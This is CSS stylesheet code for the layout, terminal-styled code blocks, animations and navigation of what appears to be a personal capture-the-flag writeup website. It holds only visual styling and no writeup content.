.crumb{display:flex;align-items:center;gap:10px;color:var(--muted);font-size:14px;min-width:0}
.crumb i{font-style:normal;color:var(--line2)}
.crumb b{font-weight:500;color:var(--soft);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.links{margin-left:auto;display:flex;gap:4px}
.links a{color:var(--muted);font-size:14px;padding:6px 10px;border-radius:7px}
.links a:hover,.links a.on{color:var(--text);background:var(--surface)}
.progress{position:absolute;left:0;bottom:-1px;height:2px;width:0;background:var(--acc);transition:width .1s}

/* ---------- home ---------- */
.intro{padding:64px 0 30px}
.prompt{font:14px "JetBrains Mono";color:var(--soft);margin-bottom:14px}
.prompt .pk{color:var(--muted)}.prompt .pu{color:var(--acc);margin-right:2px}
.cur{display:inline-block;width:8px;height:15px;background:var(--acc);margin-left:6px;vertical-align:-2px;animation:blink 1.1s steps(1) infinite}
@keyframes blink{50%{opacity:0}}
@media (prefers-reduced-motion:reduce){.cur{animation:none}}
.hsearch{position:relative;display:flex;align-items:center;margin-left:auto}
.hsearch svg{position:absolute;left:10px;color:var(--muted);pointer-events:none}
.hsearch input{width:170px;background:var(--surface);border:1px solid var(--line);border-radius:8px;padding:6px 10px 6px 30px;color:var(--text);font:13px Inter;transition:width .2s,border-color .15s}
.hsearch input:focus{outline:none;width:230px;border-color:var(--acc)}
.hsearch + .links{margin-left:6px}
.intro h1{font-size:32px;font-weight:600;letter-spacing:-.4px;margin:0 0 6px}
.intro p{color:var(--muted);margin:0}
.counts{margin-top:14px;font-size:14px;color:var(--muted)}
.counts b{color:var(--soft);font-weight:500}
.tools{display:flex;flex-direction:column;gap:14px;margin:10px 0 6px}
.searchbox{position:relative}
.searchbox input{width:100%;background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:11px 14px 11px 40px;color:var(--text);font:15px Inter}
.searchbox input:focus{outline:none;border-color:var(--acc);box-shadow:0 0 0 3px var(--acc-dim)}
.searchbox svg{position:absolute;left:13px;top:50%;transform:translateY(-50%);color:var(--muted)}
.searchbox kbd{position:absolute;right:12px;top:50%;transform:translateY(-50%)}
.filters{display:flex;gap:8px;flex-wrap:wrap}
.filters button{background:none;border:1px solid var(--line);color:var(--muted);font:500 13px Inter;padding:5px 12px;border-radius:999px;cursor:pointer}
.filters button span{color:var(--line2);margin-left:4px}
.filters button:hover{color:var(--text)}
.filters button.on{color:var(--text);border-color:var(--acc);background:var(--acc-dim)}
.filters button.on span{color:var(--acc)}
.year{font:500 13px "JetBrains Mono";color:var(--muted);margin:34px 0 4px;letter-spacing:.5px}
.list{list-style:none;margin:0;padding:0}
.item>a{display:grid;grid-template-columns:56px 1fr auto;gap:18px;align-items:baseline;padding:18px 12px;margin:0 -12px;border-radius:10px;transition:background .15s}
.item .main{display:block}
.item>a{align-items:center}
.item>a:hover,.item>a:focus-visible{background:var(--surface);outline:none}
.item{position:relative}
.item + .item::before{content:"";position:absolute;left:12px;right:12px;top:0;border-top:1px solid var(--line);transition:opacity .15s}
.item:hover::before,.item:hover + .item::before{opacity:0}
.item .d{font:13px "JetBrains Mono";color:var(--muted)}
.item .t{font-weight:600;display:inline}
.item>a:hover .t{color:var(--acc)}
.item .c{display:block;color:var(--muted);font-size:14px;margin-top:3px}
.item .m{display:flex;align-items:center;gap:8px;font-size:13px;color:var(--muted);white-space:nowrap}
.dot{width:7px;height:7px;border-radius:50%;display:inline-block}
.dot.easy{background:var(--easy)}.dot.medium{background:var(--medium)}.dot.hard{background:var(--hard)}
.empty{color:var(--muted);padding:40px 0;text-align:center;display:none}

/* ---------- writeup ---------- */
.page{max-width:1180px;margin:0 auto;padding:0 22px;display:grid;grid-template-columns:minmax(0,780px) 220px;gap:60px;justify-content:center}
article{padding:34px 0 40px;min-width:0}
.back{display:inline-flex;align-items:center;gap:8px;color:var(--soft);font-size:14px;background:var(--surface);border:1px solid var(--line);padding:6px 14px 6px 10px;border-radius:999px;cursor:pointer;transition:all .15s}
.back:hover{color:var(--text);border-color:var(--line2);transform:translateX(-2px)}
article h1{font-size:38px;font-weight:600;letter-spacing:-.6px;margin:26px 0 10px;line-height:1.2}
.meta{display:flex;flex-wrap:wrap;gap:6px 18px;color:var(--muted);font-size:14px}
.meta span{display:inline-flex;align-items:center;gap:7px}
.meta b{color:var(--soft);font-weight:500}
.tags{display:flex;gap:6px;flex-wrap:wrap;margin-top:14px}
.tags a{font:12px "JetBrains Mono";color:var(--muted);background:var(--surface);border:1px solid var(--line);padding:2px 8px;border-radius:6px}
.path{margin:30px 0 6px;padding:16px 18px;background:var(--surface);border:1px solid var(--line);border-left:3px solid var(--acc);border-radius:10px}
.path .lbl{font:500 11px "JetBrains Mono";color:var(--muted);letter-spacing:1px;margin-bottom:6px}
.path ol{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;gap:6px 0;font:14px/1.6 "JetBrains Mono";color:var(--soft)}
.path li:not(:last-child)::after{content:"→";color:var(--acc);margin:0 10px}
.summary{color:var(--soft);margin:18px 0 0}
.tags a:hover{color:var(--acc);border-color:var(--acc)}
.roombox{display:flex;gap:18px;align-items:center;flex-wrap:wrap;margin:22px 0 0}
.roombox .room{margin:0}
.roominfo{display:flex;flex-direction:column;gap:12px;align-items:flex-start}
.openroom{display:inline-flex;align-items:center;gap:8px;font-size:14px;font-weight:500;color:var(--bg);background:var(--acc);padding:7px 14px;border-radius:999px;transition:filter .15s}
.openroom:hover{filter:brightness(1.1)}
.toolsline{display:flex;flex-wrap:wrap;gap:6px;align-items:center;font-size:13px;color:var(--muted)}
.toolsline span{margin-right:4px}
.tagcloud{display:flex;flex-wrap:wrap;gap:10px;padding-bottom:60px}
.tagcloud a{font:14px "JetBrains Mono";color:var(--soft);background:var(--surface);border:1px solid var(--line);padding:6px 12px;border-radius:8px}
.tagcloud a span{color:var(--muted);margin-left:8px;font-size:12px}
.tagcloud a:hover{border-color:var(--acc);color:var(--acc)}
a.inline{color:var(--acc)}
[hidden]{display:none!important}
.room{display:block;margin:22px 0 0;max-width:560px;width:100%;border-radius:12px;border:1px solid var(--line)}
h2{font-size:22px;font-weight:600;letter-spacing:-.2px;margin:56px 0 6px;position:relative}
article h2{color:var(--q)}
.toc a.on{color:var(--q);border-left-color:var(--q)}
h2 .anchor{position:absolute;left:-24px;color:var(--line2);opacity:0;transition:opacity .15s;font-weight:400}
h2:hover .anchor{opacity:1}
h2 .anchor:hover{color:var(--acc)}
.step{margin:28px 0}
.step h3{font-size:16.5px;font-weight:600;margin:0 0 8px;display:flex;gap:12px;align-items:baseline}
.step h3 .n{flex:none;width:24px;height:24px;border-radius:50%;background:var(--acc-dim);color:var(--acc);font:500 12px/24px "JetBrains Mono";text-align:center;transform:translateY(-1px)}
.step p{margin:10px 0;color:var(--soft)}
.code{border:1px solid var(--line);border-radius:10px;overflow:hidden;margin:12px 0;background:var(--code)}
.code .bar{display:flex;align-items:center;justify-content:space-between;padding:6px 12px;border-bottom:1px solid var(--line);background:var(--surface)}
.code .bar span{font:12px "JetBrains Mono";color:var(--muted)}
.code button{background:none;border:0;color:var(--muted);font:500 12px Inter;cursor:pointer;display:inline-flex;gap:6px;align-items:center;padding:2px 4px}
.code button:hover{color:var(--acc)}
.code pre{margin:0;padding:14px 16px;overflow-x:auto;font-size:14px;line-height:1.65;color:var(--text)}
.code.out pre{color:var(--muted);font-size:13px}
.code pre.wrap{white-space:pre-wrap;word-break:break-all}
.code .hl{color:var(--acc)}
.code .pr{color:var(--muted);user-select:none}

/* terminal blocks (look like the zsh window on my machine) */
.term{border:1px solid var(--line2);border-radius:10px;overflow:hidden;margin:12px 0;background:var(--code);box-shadow:0 8px 24px rgba(0,0,0,.25)}
.term .tbar{display:flex;align-items:center;gap:6px;padding:8px 12px;background:var(--term-bar);border-bottom:1px solid var(--line)}
.term .tbar i{width:10px;height:10px;border-radius:50%;background:#2c323a}
.term .tbar i:nth-child(1){background:#c9655a}.term .tbar i:nth-child(2){background:#d6b25e}.term .tbar i:nth-child(3){background:#6fb47e}
.term .tbar span{margin-left:8px;font:12px "JetBrains Mono";color:var(--muted)}
.term .tbar button{margin-left:auto;background:none;border:0;color:var(--muted);font:500 12px Inter;cursor:pointer;display:inline-flex;gap:6px;align-items:center}
.term .tbar button:hover{color:var(--acc)}
.term pre{margin:0;padding:14px 16px;overflow-x:auto;font:13.5px/1.65 "JetBrains Mono";color:var(--text)}
.term pre.wrap{white-space:pre-wrap;word-break:break-all}
.term .pk{color:#5aa9e6}.term .pu{color:#7fdcc0;font-weight:500}.term .pd{color:var(--text);font-weight:500}
.term .ps{color:#8cc9a0}
.term .pr{color:#e07a6e;font-weight:500}
.term .o{color:#9aa3ad}
.term .hl{color:var(--acc)}
.term.panel{background:var(--code)}
figure{margin:16px 0}
.shot{display:block;padding:0;font:inherit;color:inherit;border:1px solid var(--line2);border-radius:10px;overflow:hidden;cursor:zoom-in;background:var(--code);transition:border-color .15s;width:fit-content;max-width:100%}
.shot img{display:block;max-width:100%;height:auto}
.shot:hover{border-color:var(--acc)}
.shot .win{display:flex;gap:6px;padding:9px 12px;border-bottom:1px solid var(--line);background:var(--surface)}
.shot .win i{width:9px;height:9px;border-radius:50%;background:var(--line2)}
.shot pre{margin:0;padding:14px 16px;font:13px/1.65 "JetBrains Mono";color:#aeb6c2;overflow-x:auto}
.shot .ok{color:var(--easy)}
.shot.img{width:fit-content;max-width:100%;background:var(--code)}
.shot.img img{display:block;max-width:100%;height:auto}
figure:has(.shot.img) figcaption{text-align:left}
.lightbox .shot.img{width:auto;max-width:min(1200px,100%)}
.lightbox .shot.img img{max-height:88vh;width:auto;max-width:100%}
figcaption{font-size:13px;color:var(--muted);margin-top:8px;text-align:left}
.why{margin:18px 0;padding:14px 18px;border-radius:10px;background:var(--acc-dim);border:1px solid rgba(var(--acc-rgb),.2)}
.why b{display:block;font-size:13px;font-weight:600;color:var(--acc);margin-bottom:2px}
.why p{margin:0;color:var(--soft)}
table{width:100%;border-collapse:collapse;font-size:15px;margin:12px 0}
th{text-align:left;font-weight:500;color:var(--muted);font-size:13px;padding:8px 12px;border-bottom:1px solid var(--line2)}
td{padding:11px 12px;border-bottom:1px solid var(--line);color:var(--soft);vertical-align:top}
.lessons{padding-left:0;list-style:none}
.lessons li{position:relative;padding-left:22px;margin:10px 0;color:var(--soft)}
.lessons li::before{content:"";position:absolute;left:4px;top:.75em;width:6px;height:6px;border-radius:50%;background:var(--acc)}

.placeholder{margin:34px 0;padding:22px;border:1px dashed var(--line2);border-radius:12px;color:var(--muted);text-align:center}

/* table of contents */
.toc{position:sticky;top:96px;align-self:start;padding-top:120px;font-size:13.5px}
.toc b{display:block;font:500 11px "JetBrains Mono";color:var(--muted);letter-spacing:1px;margin-bottom:10px}
.toc a{display:block;color:var(--muted);padding:5px 0 5px 14px;border-left:1px solid var(--line);transition:color .15s,border-color .15s}
.toc a:hover{color:var(--text)}
.toc a.on{color:var(--acc);border-left-color:var(--acc)}

footer{border-top:1px solid var(--line);margin-top:40px}
footer .wrap{max-width:1180px;padding:26px 22px;display:flex;justify-content:space-between;color:var(--muted);font-size:13px}
footer a:hover{color:var(--acc)}

/* zoom */
.lightbox{position:fixed;inset:0;z-index:60;background:rgba(8,9,11,.9);display:none;align-items:center;justify-content:center;padding:24px;cursor:zoom-out}

.lightbox img{max-width:min(1200px,100%);max-height:90vh;border-radius:10px;border:1px solid var(--line2)}
.lightbox .shot pre{font-size:15px}

.view{display:none}.view.on{display:block}
@media (max-width:1100px){.page{grid-template-columns:minmax(0,780px)}.toc{display:none}}
@media (max-width:640px){
  .item>a{grid-template-columns:48px 1fr auto;gap:14px}
  .item .thumb{width:48px;height:48px}
  .roombox .room{max-width:100%}
  body{font-size:16px}
  .crumb{display:none}
  .hsearch input{width:110px}.hsearch input:focus{width:140px}
  .links a[href^="https"]{display:none}
  .intro{padding:40px 0 20px}.intro h1{font-size:27px}
  .item .d{order:3;font-size:12px}.item .m{order:2;margin-top:6px}
  article h1{font-size:29px}
  h2 .anchor{display:none}
  .searchbox kbd{display:none}
}

/* list: room thumbnail + platform mark */
.item .thumb{width:56px;height:56px;border-radius:12px;object-fit:cover;border:1px solid var(--line2);background:var(--raise)}
.item .main{display:flex;flex-direction:column;gap:2px}
.item .d{font:12.5px "JetBrains Mono";color:var(--muted);width:auto}
.item .t{font-size:17px}
.pmark{display:inline-grid;place-items:center;min-width:38px;height:24px;padding:0 7px;border-radius:7px;background:var(--pb);color:var(--pf);font:700 11px "JetBrains Mono";letter-spacing:.5px;border:1px solid rgba(255,255,255,.06)}
.pmark.big{min-width:34px;height:22px;font-size:10.5px}
.meta .pm{gap:8px}
.roombox{align-items:center}
.room-thumb{width:96px;height:96px;border-radius:18px;object-fit:cover;border:1px solid var(--line2);background:var(--raise)}
.roombox{flex-wrap:nowrap;gap:20px}
.roominfo{flex:1;min-width:0}
@media (max-width:640px){.room-thumb{width:72px;height:72px;border-radius:14px}}
.pmark.icon{min-width:0;width:30px;height:30px;padding:0;border-radius:9px}
.pmark.icon i{width:21px;height:21px;background:var(--pf);-webkit-mask:var(--pi) center/contain no-repeat;mask:var(--pi) center/contain no-repeat}
.pmark.icon.big{width:26px;height:26px;border-radius:8px}.pmark.icon.big i{width:15px;height:15px}

/* CTF menu in the header */
.dd{position:relative}
.ddb{display:inline-flex;align-items:center;gap:6px;background:none;border:0;color:var(--soft);font:500 14px Inter;padding:6px 10px;border-radius:7px;cursor:pointer}
.ddb:hover,.dd.open .ddb{color:var(--text);background:var(--surface)}
.dd.open .ddb svg,.dd:hover .ddb svg{transform:rotate(180deg)}
.ddb svg{transition:transform .15s}
.menu{position:absolute;right:0;top:calc(100% + 6px);min-width:220px;background:var(--surface);border:1px solid var(--line2);border-radius:12px;padding:6px;box-shadow:0 16px 40px rgba(0,0,0,.45);opacity:0;visibility:hidden;transform:translateY(-4px);transition:opacity .15s,transform .15s,visibility .15s}
.dd:hover .menu,.dd.open .menu{opacity:1;visibility:visible;transform:none}
.dd::after{content:"";position:absolute;left:0;right:0;top:100%;height:8px}
.menu a{display:flex;align-items:center;gap:10px;padding:8px 10px;border-radius:8px;color:var(--soft);font-size:14px}
.menu a:hover{background:var(--raise);color:var(--text)}
.menu .n{margin-left:auto;font:12px "JetBrains Mono";color:var(--muted)}
.menu .pmark.icon{width:26px;height:26px;border-radius:8px}.menu .pmark.icon i{width:16px;height:16px}
.pmark.icon.all{--pb:var(--raise);--pf:var(--acc);--pi:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M4 5h16v3H4zm0 5.5h16v3H4zM4 16h16v3H4z'/%3E%3C/svg%3E")}
.pmark.icon.all i{-webkit-mask-image:var(--pi);mask-image:var(--pi)}

/* home intro */
.hero{padding:48px 0 18px}

/* home intro: smooth entrance */
.hero{position:relative;padding:72px 0 30px}
.hero .glow{position:absolute;left:-120px;top:-40px;width:520px;height:320px;border-radius:50%;background:radial-gradient(closest-side,rgba(var(--acc-rgb),.16),transparent);filter:blur(10px);pointer-events:none;z-index:-1;animation:breathe 7s ease-in-out infinite}
@keyframes breathe{50%{transform:translate(40px,10px) scale(1.08);opacity:.75}}
.grad{font-size:44px!important;letter-spacing:-1px!important;background:linear-gradient(90deg,#e4e9f2 0%,#9cc9f0 45%,#7fdcc0 70%,#e4e9f2 100%);background-size:220% auto;-webkit-background-clip:text;background-clip:text;color:transparent;animation:shine 9s linear infinite}
@keyframes shine{to{background-position:220% center}}
.hero .prompt,.hero h1,.hero p{opacity:0;transform:translateY(10px);animation:rise .7s cubic-bezier(.2,.7,.2,1) forwards}
.hero .prompt{animation-delay:.05s}.hero h1{animation-delay:.9s}.hero p{animation-delay:1.15s}
@keyframes rise{to{opacity:1;transform:none}}
.year-group .item{opacity:0;transform:translateY(8px);animation:rise .6s cubic-bezier(.2,.7,.2,1) forwards}
.year-group .item:nth-child(1){animation-delay:1.3s}.year-group .item:nth-child(2){animation-delay:1.38s}.year-group .item:nth-child(3){animation-delay:1.46s}.year-group .item:nth-child(4){animation-delay:1.54s}.year-group .item:nth-child(5){animation-delay:1.62s}.year-group .item:nth-child(n+6){animation-delay:1.7s}
.year-group .year{opacity:0;animation:rise .6s 1.25s forwards}
.item>a{transition:background .2s,transform .2s}
.item>a:hover{transform:translateX(4px)}
.item .thumb{transition:transform .25s,box-shadow .25s}
.item>a:hover .thumb{transform:scale(1.06);box-shadow:0 6px 20px rgba(var(--acc-rgb),.25)}
@media (max-width:640px){.grad{font-size:32px!important}}
@media (prefers-reduced-motion:reduce){.hero .prompt,.hero h1,.hero p,.year-group .item,.year-group .year{animation:none;opacity:1;transform:none}.grad,.hero .glow{animation:none}}
html,body{overflow-x:clip}

/* lab rows: medium size */
.item>a{grid-template-columns:76px 1fr auto;gap:22px;padding:22px 14px;margin:0 -14px}
.item .thumb{width:76px;height:76px;border-radius:16px}
.item .t{font-size:19px;letter-spacing:-.2px}
.item .d{font-size:13.5px}
.item .main{gap:5px}
.item .pmark.icon{width:38px;height:38px;border-radius:11px}
.item .pmark.icon i{width:24px;height:24px}
@media (max-width:640px){
  .item>a{grid-template-columns:62px 1fr auto;gap:16px;padding:18px 12px}
  .item .thumb{width:62px;height:62px;border-radius:14px}
  .item .t{font-size:17px}
  .item .pmark.icon{width:32px;height:32px}.item .pmark.icon i{width:20px;height:20px}
}

/* lab rows: wide cards (home) */
.wrap.wide{max-width:1040px}
.year-group .list{display:flex;flex-direction:column;gap:14px}
.item + .item::before{display:none}
.item>a{grid-template-columns:104px 1fr auto;gap:26px;padding:20px 26px 20px 20px;margin:0;border-radius:18px;background:var(--surface);border:1px solid var(--line)}
.item>a:hover{background:var(--raise);border-color:rgba(var(--acc-rgb),.45);transform:translateY(-2px);box-shadow:0 14px 34px rgba(0,0,0,.35)}
.item .thumb{width:104px;height:104px;border-radius:18px}
.item .t{font-size:24px;font-weight:600;letter-spacing:-.3px}
.item .d{font-size:14.5px}
.item .main{gap:8px}
.item .pmark.icon{width:44px;height:44px;border-radius:12px}
.item .pmark.icon i{width:28px;height:28px}
@media (max-width:640px){
  .item>a{grid-template-columns:72px 1fr auto;gap:16px;padding:14px 16px 14px 14px;border-radius:16px}
  .item .thumb{width:72px;height:72px;border-radius:14px}
  .item .t{font-size:18px}
  .item .pmark.icon{width:34px;height:34px}.item .pmark.icon i{width:22px;height:22px}
}

/* story cards (home): text on the left, cover on the right */
.item>a{grid-template-columns:1fr 280px;gap:32px;padding:24px 24px 24px 28px;align-items:center}
.item .main{gap:6px}
.item .t{font-size:24px}
.item .d{font-size:13.5px}
.item .story{display:block;margin-top:8px;color:var(--soft);font-size:15.5px;line-height:1.7}
.item .cover{width:280px;height:158px;border-radius:16px;object-fit:cover;transition:transform .3s,box-shadow .3s}
.item>a:hover .cover{transform:scale(1.03);box-shadow:0 12px 30px rgba(0,0,0,.45)}
.room-cover{width:300px;max-width:100%;border-radius:18px;transition:transform .35s,box-shadow .35s}
.room-cover:hover{transform:translateY(-3px);box-shadow:0 14px 34px rgba(var(--acc-rgb),.2)}
@media (max-width:820px){
  .item>a{grid-template-columns:1fr;gap:16px;padding:18px}
  .item .cover{order:-1;width:100%;height:auto;aspect-ratio:16/9}
  .item .t{font-size:20px}
  .roombox{flex-wrap:wrap}
}
@media (max-width:820px){.item .d{order:0}}

/* header wordmark: "zero" with a constant, smooth glitch (never stops) */
.me{display:inline-flex;align-items:center}
.glitch{position:relative;display:inline-block;isolation:isolate;font:700 21px/1 "JetBrains Mono";letter-spacing:1px;color:var(--text);text-shadow:0 0 14px rgba(var(--acc-rgb),.22)}
.glitch::before,.glitch::after{content:attr(data-text);position:absolute;inset:0;pointer-events:none;opacity:.8}
.glitch::before{color:#5aa9e6;z-index:-1;animation:gl-jit .8s cubic-bezier(.25,.46,.45,.94) infinite both}
.glitch::after{color:#e07a6e;z-index:-2;animation:gl-jit .8s cubic-bezier(.25,.46,.45,.94) infinite reverse both}
@keyframes gl-jit{
  0%{transform:translate(0,0)}
  20%{transform:translate(-2px,1px)}
  40%{transform:translate(-2px,-1px)}
  60%{transform:translate(2px,1px)}
  80%{transform:translate(2px,-1px)}
  100%{transform:translate(0,0)}}
.me:hover .glitch::before,.me:hover .glitch::after{animation-duration:.35s}
@media (prefers-reduced-motion:reduce){.glitch::before,.glitch::after{animation:none;opacity:0}}
.me .glitch{color:var(--text)}
</file>
<file: assets/motion.css>
/* zero@404 writeups: motion layer. Everything stays visible without JS
   (reveal styles only apply under html.js) and calm under reduced motion. */

/* smooth page-to-page fade (browsers that support cross-document view transitions) */
@view-transition { navigation: auto; }
::view-transition-old(root) { animation: vt-out .18s ease both; }
::view-transition-new(root) { animation: vt-in .28s ease both; }
@keyframes vt-out { to { opacity: 0; } }
@keyframes vt-in { from { opacity: 0; transform: translateY(6px); } }

/* thin themed scrollbar */
html { scrollbar-width: thin; scrollbar-color: var(--line2) transparent; }
::-webkit-scrollbar { width: 9px; height: 9px }
::-webkit-scrollbar-thumb { background: var(--line2); border-radius: 9px; border: 2px solid var(--bg) }
::-webkit-scrollbar-thumb:hover { background: var(--muted) }

/* header: gains depth after scrolling; reading bar glows */
header { transition: box-shadow .3s, background .3s; }
header.scrolled { box-shadow: 0 10px 30px rgba(0,0,0,.35); }
.progress { height: 2px; background: linear-gradient(90deg, var(--acc), var(--q)); box-shadow: 0 0 10px rgba(var(--acc-rgb),.6); transition: width .12s linear; }
.me span { transition: text-shadow .3s }
.me:hover span { text-shadow: 0 0 12px rgba(var(--acc-rgb),.7) }

/* keyboard focus */
:focus-visible { outline: 2px solid var(--acc); outline-offset: 3px; border-radius: 6px }

/* ---------- writeup page header: staggered entrance ---------- */
html.js article > .back,
html.js article > h1,
html.js article > .meta,
html.js article > .roombox,
html.js article > .path,
html.js article > .summary { opacity: 0; transform: translateY(12px); animation: up .7s cubic-bezier(.2,.7,.2,1) forwards; }
html.js article > .back { animation-delay: .02s }
html.js article > h1 { animation-delay: .08s }
html.js article > .meta { animation-delay: .16s }
html.js article > .roombox { animation-delay: .24s }
html.js article > .path { animation-delay: .32s }
html.js article > .summary { animation-delay: .42s }
@keyframes up { to { opacity: 1; transform: none } }

/* title: soft light sweep once on load */
article > h1 { position: relative; background: linear-gradient(100deg, var(--text) 40%, #bfe1ff 50%, var(--text) 60%); background-size: 250% 100%; background-position: 100% 0; -webkit-background-clip: text; background-clip: text; color: transparent; }
html.js article > h1 { animation: up .7s .08s cubic-bezier(.2,.7,.2,1) forwards, sweep 1.6s .7s ease forwards; }
@keyframes sweep { to { background-position: 0 0 } }

/* room thumbnail floats a little, button gets a light sweep */
.room-thumb { transition: transform .35s cubic-bezier(.2,.7,.2,1), box-shadow .35s }
.room-thumb:hover { transform: translateY(-3px) rotate(-1.5deg); box-shadow: 0 12px 30px rgba(var(--acc-rgb),.25) }
.openroom { position: relative; overflow: hidden; transition: transform .2s, box-shadow .2s, filter .2s }
.openroom::after { content: ""; position: absolute; inset: 0; background: linear-gradient(110deg, transparent 30%, rgba(255,255,255,.45) 50%, transparent 70%); transform: translateX(-120%); }
.openroom:hover { transform: translateY(-1px); box-shadow: 0 8px 22px rgba(var(--acc-rgb),.35) }
.openroom:hover::after { transform: translateX(120%); transition: transform .7s ease }
.openroom svg { transition: transform .2s }
.openroom:hover svg { transform: translate(2px,-2px) }
.toolsline code { transition: border-color .2s, color .2s }
.toolsline code:hover { border-color: var(--acc); color: var(--text) }

/* attack path: each hop lights up in turn */
html.js .path li { opacity: 0; transform: translateX(-6px); animation: hop .45s cubic-bezier(.2,.7,.2,1) forwards; }
@keyframes hop { to { opacity: 1; transform: none } }

/* ---------- reveal on scroll ---------- */
html.js .rv { opacity: 0; transform: translateY(18px); transition: opacity .7s cubic-bezier(.2,.7,.2,1), transform .7s cubic-bezier(.2,.7,.2,1); }
html.js .rv.in { opacity: 1; transform: none }

/* question headings: an underline draws itself */
article h2 { padding-bottom: 8px }
article h2::after { content: ""; position: absolute; left: 0; bottom: 0; height: 2px; width: 56px; border-radius: 2px; background: linear-gradient(90deg, var(--q), transparent); transform-origin: left; }
html.js article h2.rv::after { transform: scaleX(0); transition: transform .9s .25s cubic-bezier(.2,.7,.2,1) }
html.js article h2.rv.in::after { transform: scaleX(1) }

/* step number badge pops in */
html.js .step.rv h3 .n { transform: scale(.4); transition: transform .5s .15s cubic-bezier(.3,1.6,.5,1) }
html.js .step.rv.in h3 .n { transform: none }

/* screenshots: blur to sharp; lift on hover */
html.js figure.rv .shot { filter: blur(6px); transform: scale(.985); transition: filter .8s .1s ease, transform .8s .1s cubic-bezier(.2,.7,.2,1), border-color .2s, box-shadow .3s }
html.js figure.rv.in .shot { filter: none; transform: none }
.shot:hover { box-shadow: 0 14px 34px rgba(0,0,0,.45), 0 0 0 1px rgba(var(--acc-rgb),.35) }

/* terminal windows: soft glow when they arrive, cursor at the end of typed commands */
.term { transition: box-shadow .4s, border-color .3s }
.term:hover { border-color: rgba(var(--acc-rgb),.45); box-shadow: 0 10px 30px rgba(0,0,0,.35), 0 0 0 1px rgba(var(--acc-rgb),.15) }
.term .typing::after { content: ""; display: inline-block; width: 7px; height: 14px; margin-left: 2px; vertical-align: -2px; background: var(--acc); animation: blink 1s steps(1) infinite }
.term .cp { transition: color .2s }
.term .cp.done { color: var(--q) }
.term .cp.done svg { animation: pop .35s cubic-bezier(.3,1.6,.5,1) }
@keyframes pop { from { transform: scale(.5) } }

/* why it works: a light runs down its edge */
.why { position: relative; overflow: hidden; border-left: 3px solid rgba(var(--acc-rgb),.5) }
.why::before { content: ""; position: absolute; left: -3px; top: -40%; width: 3px; height: 40%; background: linear-gradient(transparent, var(--q), transparent); }
html.js .why.rv.in::before { animation: run 1.6s .3s ease-out }
@keyframes run { to { top: 110% } }

/* on this page: smooth highlight */
.toc a { transition: color .25s, border-color .25s, padding-left .25s }
.toc a.on { padding-left: 18px }

/* lightbox: zooms in over a blurred page */
.lightbox { display: flex; opacity: 0; visibility: hidden; backdrop-filter: blur(6px); transition: opacity .25s, visibility .25s }
.lightbox.on { opacity: 1; visibility: visible }
.lightbox img { transform: scale(.94); transition: transform .35s cubic-bezier(.2,.7,.2,1); box-shadow: 0 30px 80px rgba(0,0,0,.6) }
.lightbox.on img { transform: none }

/* inline code chips */
:not(pre) > code { transition: border-color .2s, color .2s }
p :not(pre) > code:hover, p code:hover { border-color: rgba(var(--acc-rgb),.5); color: var(--text) }

/* CTF menu items slide a touch */
.menu a { transition: background .15s, color .15s, transform .15s }
.menu a:hover { transform: translateX(3px) }

/* list: platform mark glows on hover */
.item .pmark { transition: box-shadow .25s, transform .25s }
.item > a:hover .pmark { box-shadow: 0 0 14px rgba(255,69,69,.35); transform: scale(1.06) }

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition: none !important }
  html.js .rv, html.js article > *, html.js .path li { opacity: 1 !important; transform: none !important; filter: none !important }
  html.js figure.rv .shot { filter: none !important; transform: none !important }
  article > h1 { color: var(--text); background: none }
}

/* ---------- step navigation ---------- */
/* 6) flash when you jump to a section or step */
@keyframes flash { 0% { box-shadow: 0 0 0 0 rgba(var(--acc-rgb),.0); background: rgba(var(--acc-rgb),.16) } 100% { box-shadow: 0 0 0 14px rgba(var(--acc-rgb),0); background: transparent } }
.step.flash, h2.flash { animation: flash 1.4s ease-out; border-radius: 12px }
.step { scroll-margin-top: 90px; padding: 6px 10px; margin-left: -10px; margin-right: -10px; border-radius: 12px; transition: opacity .35s ease }

/* 2) current step lights up, the others rest a little */
body.reading article .step:not(.now) { opacity: .55 }
body.reading article .step:not(.now):hover { opacity: 1 }
.step.now h3 .n { background: var(--acc); color: var(--bg); box-shadow: 0 0 0 4px rgba(var(--acc-rgb),.18), 0 0 18px rgba(var(--acc-rgb),.45); transition: background .3s, color .3s, box-shadow .3s }

/* 4) copy-link button on each step */
.step h3 { position: relative }
.slink { margin-left: 8px; color: var(--muted); opacity: 0; transform: translateX(-4px); transition: opacity .2s, transform .2s, color .2s; display: inline-flex; align-self: center }
.step:hover .slink, .slink:focus-visible { opacity: 1; transform: none }
.slink:hover { color: var(--acc) }
@media (hover: none) { .slink { opacity: .6; transform: none } }
.toast { position: fixed; left: 50%; bottom: 28px; transform: translate(-50%, 20px); background: var(--raise); color: var(--text); border: 1px solid rgba(var(--acc-rgb),.45); padding: 10px 16px; border-radius: 12px; font-size: 14px; box-shadow: 0 14px 40px rgba(0,0,0,.45); opacity: 0; pointer-events: none; transition: opacity .25s, transform .25s; z-index: 70 }
.toast.on { opacity: 1; transform: translate(-50%, 0) }
@media (prefers-reduced-motion: reduce) { body.reading article .step:not(.now) { opacity: 1 } }
</file>
